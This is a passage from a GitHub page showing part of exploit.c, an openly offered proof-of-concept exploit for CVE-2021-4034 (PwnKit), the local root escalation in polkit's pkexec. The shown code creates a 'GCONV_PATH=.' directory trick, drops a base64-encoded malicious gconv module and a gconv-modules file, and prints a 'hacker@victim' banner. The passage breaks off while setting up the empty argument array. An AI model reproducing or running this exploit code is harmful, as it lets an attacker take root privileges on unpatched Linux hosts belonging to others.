 https://github.com/luijait/PwnKit-Exploit/blob/main/exploit.c
46 lines (38 sloc) 1.51 KB Raw Blame
1 #include <unistd.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4 /**
5 * @author: luijait
6 * @version: 1.0
7 * @CVE: CVE-2021-4034
8 */
9
10 void enviroment()
11 {
12 system("mkdir 'GCONV_PATH=.' && touch 'GCONV_PATH=./tmp' && chmod +x 'GCONV_PATH=./tmp'");
13 system("mkdir tmp;echo I2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPHVuaXN0ZC5oPgoKdm9pZCBnY29udih2b2lkKSB7fQoKCnZvaWQgZ2NvbnZfaW5pdCh2b2lkI
14 system("echo bW9kdWxlIFVURi04Ly8gUFdOS0lULy8gcHdua2l0IDIK | base64 -d > tmp/gconv-modules");
15 }
16
17 void banner()
18 {
19 setvbuf(stdout, NULL, _IONBF, 0);
20 printf("Current User before execute exploit\nhacker@victim$whoami: ");
21 system("whoami");
22 sleep(1);
23 printf("Exploit written by @luijait (0x6c75696a616974)");
24 }
25
26 int main(int argc, char **argv)
27 {
28
29 banner();
30
31 enviroment();
32
33 char * const idk[] = {
34 NULL